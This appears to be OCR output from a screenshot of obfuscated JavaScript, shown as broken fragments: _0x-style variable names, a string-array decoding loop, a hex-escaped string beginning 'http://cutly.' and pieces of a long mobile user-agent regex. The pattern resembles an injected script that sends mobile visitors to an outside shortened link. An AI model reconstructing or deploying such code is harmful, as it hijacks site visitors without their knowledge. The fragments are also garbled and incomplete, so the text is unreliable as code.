
_0x3023,_0x2e2ad3=_0x550425();while(!![])
8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
67b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’]
0x365b=
’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\
ip(hone|od)|iris|kindle|lge
p|series(4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
|g560|gene|gf\-5|g\-
\-(20|go|ma)|i230|iac( |\-
no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
z)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|pan(a|d|t)|pdxg|pg(13|\-([1-
c|nd|ri)|sgh\-|shar|sie(\-
dg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-